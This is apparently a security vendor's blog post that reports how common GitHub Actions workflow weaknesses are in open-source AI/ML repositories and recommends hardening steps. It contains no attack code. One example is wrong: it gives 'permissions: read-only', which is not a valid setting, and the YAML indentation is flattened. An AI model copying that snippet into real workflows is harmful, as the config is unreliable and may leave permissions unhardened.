Executive Summary

Analysis of 10,000 open-source AI/ML repositories reveals 70% have critical or high-severity vulnerabilities in GitHub Actions workflows, making them prone to attacks like code injection, credential theft, or repo takeover via malicious PRs.



Top Issues (Prevalence):

- Unpinned third-party actions: 68.4% (easy supply chain attacks on model uploads/training).

- Script/command injection: 34.1% (exploits PR titles/bodies to steal tokens like HF_TOKEN).

- Over-privileged GITHUB_TOKEN: 42.7% (unnecessary write access enables poisoning models/releases).

- Unsafe triggers: 27.2% (run untrusted fork code with full permissions).

- Hard-coded/leaked secrets: 22.8% (exposes cloud creds for datasets/GPUs).

Mitiga Labs gives recommendations to harden workflows by implementing a series of mitigations to reduce your attack surface. Read on to learn how.

Accelerating AI development and attacks with GitHub Actions

GitHub Actions has become the de facto automation engine for the entire AI development lifecycle: dataset preprocessing, distributed training on GPUs, model evaluation, artifact registration (Hugging Face, Weights & Biases, MLflow), container building, and automated deployment to inference endpoints.

While this level of automation accelerates research and production, it also turns every workflow file (‘.github/workflows/*.yml’) into a high-privilege attack surface. A single compromised third-party action or a subtle injection flaw can lead to theft of private datasets, backdooring of released models, or full repository takeover.

To quantify the real-world risk, Mitiga Labs conducted a large-scale static analysis across 10,000 publicly accessible AI and machine learning repositories (selected via GitHub topics such as ‘machine-learning,’ ‘deep-learning,’ ‘pytorch,’ ‘tensorflow,’ ‘llm,’ ‘transformers,’ ‘diffusion,’ ‘computer-vision,’ etc.). We parsed and evaluated every workflow file against known classes of GitHub Actions vulnerabilities.

The results are sobering: 70% of these 10,000 AI/ML repositories contain at least one workflow with a critical or high-severity issue. In many cases, a single malicious pull request from a fork would be sufficient to achieve remote code execution with repository write permissions.

Top 5 Vulnerability Classes in AI/ML Workflows (Ranked by Prevalence)

Prevalence Breakdown (10,000 AI/ML Repositories)

1. Always Pin Actions to Full Commit SHAs

Example:

uses: actions/checkout@2541b1294d2704b0964813337f33b291d3f8596b # Good

uses: actions/checkout@v4 # Dangerous

Automate updates with Dependabot + ‘actions/dependency-review-action’ or Renovate’s pinning bot.

2. Enforce Explicit Least-Privilege Permissions

Start every workflow with:

permissions: read-only

# OR explicitly:

permissions:

contents: read

pull-requests: write # only if you comment/label

For jobs that truly need write access, isolate them in a separate workflow with required approvals.

3. Eliminate Script Injection Vectors

- Never concatenate untrusted inputs directly into shell commands.

- Use environment variables with proper quoting or dedicated actions.

- Prefer ‘actions/github-script@v7’ with typed arguments instead of string interpolation.

4. Replace or Harden Dangerous Triggers

- Prefer ‘pull_request’ over ‘pull_request_target’ whenever possible.

- If ‘pull_request_target’ is unavoidable (e.g., testing on self-hosted GPU runners), never check out ‘${{ github.event.pull_request.head.sha}}’ automatically.

5. Modern Secrets Handling

- Switch to OpenID Connect (OIDC) for AWS/GCP/Azure. No long-lived secrets are needed.

- Never pass secrets to steps running on untrusted code (forks).

- Enable GitHub’s built-in secret scanning and push protection.

Even with these mitigations in place, risk persists. Attackers these days don’t need zero-days. In AI pipelines, the easiest entry points are often workflow misconfigurations, unpinned third-party actions, or leaked secrets. GitHub Actions can turn automation into an attack surface. Writing secure YAML helps to defend these pipelines, but it isn’t enough. It requires visibility, timeline reconstruction, and real-time breach prevention when controls fail.

Harden your workflows, but know their limits

In the AI ecosystem, a compromised workflow can go beyond mere stolen code. It can mean stolen proprietary models, tampered training data, or millions in unauthorized cloud spend. Several high-profile AI repository compromises in 2024–2025 were enabled by exactly these patterns, so we’re no longer operating in the realm of the theoretical.

And given this recent history, we should all know that it’s not optional to harden your GitHub Actions. Treat every third-party action as untrusted code, every untrusted input as malicious, and every default permission as a potential breach. Implementing the mitigations above reduces the attack surface by orders of magnitude while adding virtually zero friction to legitimate development.

But when those controls fail, and eventually something does fail, you will need more than hygiene. You need to decode attacks in real time, trace their movement across workflows, and stop them before they matter.

Secure your pipelines today—because tomorrow someone else might be running code in them.

LAST UPDATED:

December 9, 2025

Keep reading! Head to “Uncovering Hidden Threats: Hunting Non-Human Identities in GitHub” for more from Mitiga Labs.